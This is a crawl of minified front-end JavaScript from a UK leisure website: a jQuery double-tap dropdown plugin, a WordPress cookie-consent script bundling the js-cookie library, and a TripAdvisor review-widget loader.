	By Osvaldas Valutis, www.osvaldas.info
	Available for use under the MIT License
	https://osvaldas.info/drop-down-navigation-responsive-and-touch-friendly
*/
(function(e,t,n,r){e.fn.doubleTapToGo=function(r){if(!("ontouchstart"in t)&&!navigator.msMaxTouchPoints&&!navigator.userAgent.toLowerCase().match(/windows phone os 7/i))return false;this.each(function(){var t=false;e(this).on("click",function(n){var r=e(this);if(r[0]!=t[0]){n.preventDefault();t=r}});e(n).on("click touchstart MSPointerDown",function(n){var r=true,i=e(n.target).parents();for(var s=0;s<i.length;s++)if(i[s]==t[0])r=false;if(r)t=false})});return this}})(jQuery,window,document);


--- FILE ---
content_type: text/javascript
request_url: https://www.bankfarmleisure.co.uk/wp-content/plugins/cbc-cookie-control//assets/js/main-dist.js?ver=5.9.4
body_size: 782
content:
!function(r){!function(e){var o=!1;if("function"==typeof define&&define.amd&&(define(e),o=!0),"object"==typeof exports&&(module.exports=e(),o=!0),!o){var t=window.Cookies,n=window.Cookies=e();n.noConflict=function(){return window.Cookies=t,n}}}(function(){function C(){for(var e=0,o={};e<arguments.length;e++){var t=arguments[e];for(var n in t)o[n]=t[n]}return o}return function e(p){function g(e,o,t){var n;if("undefined"!=typeof document){if(1<arguments.length){if("number"==typeof(t=C({path:"/"},g.defaults,t)).expires){var i=new Date;i.setMilliseconds(i.getMilliseconds()+864e5*t.expires),t.expires=i}t.expires=t.expires?t.expires.toUTCString():"";try{n=JSON.stringify(o),/^[\{\[]/.test(n)&&(o=n)}catch(e){}o=p.write?p.write(o,e):encodeURIComponent(String(o)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var c="";for(var r in t)t[r]&&(c+="; "+r,!0!==t[r]&&(c+="="+t[r]));return document.cookie=e+"="+o+c}e||(n={});for(var s=document.cookie?document.cookie.split("; "):[],a=/(%[0-9A-Z]{2})+/g,l=0;l<s.length;l++){var d=s[l].split("="),u=d.slice(1).join("=");this.json||'"'!==u.charAt(0)||(u=u.slice(1,-1));try{var f=d[0].replace(a,decodeURIComponent);if(u=p.read?p.read(u,f):p(u,f)||u.replace(a,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(e===f){n=u;break}e||(n[f]=u)}catch(e){}}return n}}return(g.set=g).get=function(e){return g.call(g,e)},g.getJSON=function(){return g.apply({json:!0},[].slice.call(arguments))},g.defaults={},g.remove=function(e,o){g(e,"",C(o,{expires:-1}))},g.withConverter=e,g}(function(){})}),r(document).ready(function(){function e(e){t.removeClass("disabled"),e&&t.addClass("allowed"),i.click(function(){t.toggleClass("disabled"),Cookies.set("cbc-cookie-status","1",{expires:30}),location.reload()}),n.click(function(){t.toggleClass("allowed"),Cookies.set("cbc-cookie-status","2",{expires:180}),location.reload()}),c.click(function(){t.toggleClass("allowed")})}var o=Cookies.get("cbc-cookie-status"),t=r(".js-cbc-cookie__wrapper"),n=(r(".js-cbc-cookie-notice"),r(".js-cbc-cookie-notice__button--allow")),i=r(".js-cbc-cookie-notice__button--disabled"),c=r(".js-cbc-cookie-notice__toggle");null==o?e():1==o||2==o&&e(!0)})}(jQuery);


--- FILE ---
content_type: application/x-javascript;charset=UTF-8
request_url: https://www.tripadvisor.com/wejs?wtype=excellent&uniq=531&locationId=6994059&lang=en_UK&display_version=2
body_size: 272
content:
(function(t,r,i,p){i=t.createElement(r);i.src="https://www.tripadvisor.co.uk/WidgetEmbed-excellent?lang=en_UK&locationId=6994059&display_version=2&uniq=531";i.async=true;p=t.getElementsByTagName(r)[0];p.parentNode.insertBefore(i,p)})(document,"script");
